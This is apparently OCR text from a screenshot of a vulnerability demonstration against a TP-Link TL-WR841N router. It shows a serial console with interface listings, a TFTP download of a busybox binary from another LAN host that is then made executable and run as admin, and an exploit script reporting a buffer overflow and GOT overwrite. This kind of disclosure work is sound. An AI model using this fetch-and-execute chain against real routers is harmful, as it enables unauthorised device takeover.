 COM3 - PuTTY
[ rsl_setWanIpConnObj ] 673: Into wan_conn_wanIpConn_handleStatusSetOpt!
[ wan_conn_wanIpConn_handleStatusSetOpt ] 712: pNewObj->connectionStatus = Disconnected
[ wan_conn_wanIpConn_handleStatusSetOpt ] 713: pCurrObj->connectionStatus = Unconfigured
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
2: ifb0: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN qlen 32
link/ether 92:cf:2a:1b:b0:02 brd ff:ff:ff:ff:ff:ff
3: ifb1: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN qlen 32
link/ether 66:a3:b5:5f:6a:fd brd ff:ff:ff:ff:ff:ff
4: sit0: <NOARP> mtu 1480 qdisc noop state DOWN
link/sit 0.0.0.0 brd 0.0.0.0
5: ip6tnl0: <NOARP> mtu 1460 qdisc noop state DOWN
link/tunnel6 :: brd ::
6: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
7: br0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
inet 192.168.2.1/24 brd 192.168.2.255 scope global br0
8: eth0.3@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
9: eth0.4@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
10: eth0.5@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
11: eth0.6@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
12: eth0.2@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8d brd ff:ff:ff:ff:ff:ff
13: ra0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
14: ra1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:3e:87:8c brd ff:ff:ff:ff:ff:ff
15: apcli0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:0e:87:8c brd ff:ff:ff:ff:ff:ff
~ # Algorithmics/MIPS FPU Emulator v1.5
link/tunnel6 :: brd ::
6: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOW
N qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
7: br0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
inet 192.168.2.1/24 brd 192.168.2.255 scope global br0
8: eth0.3@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
9: eth0.4@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
10: eth0.5@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state U
P
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
11: eth0.6@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state U
P
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
12: eth0.2@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state U
P
link/ether 0c:80:63:2e:87:8d brd ff:ff:ff:ff:ff:ff
13: ra0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOW
N qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
14: ra1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:3e:87:8c brd ff:ff:ff:ff:ff:ff
15: apcli0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:0e:87:8c brd ff:ff:ff:ff:ff:ff
cd /var/tmp
tftp -g -r busybox-mipsel 192.168.2.102
busybox-mipsel 9% |** | 144k 0:00:09 ETAch
busybox-mipsel 100% |*******************************| 1539k 0:00:00 ETA
chmod +x busybox-mipsel
./busybox-mipsel whoami
admin
zdi@ARC-170:~/tp_link_demo$ python TL-WR841N_exploit.py 192.168.2.104
[+] Sending exploit to ip:192.168.2.1
[+] Overflowing buffer
[+] Overwriting got entry
[+] Done!
zdi@ARC-170:~/tp_link_demo$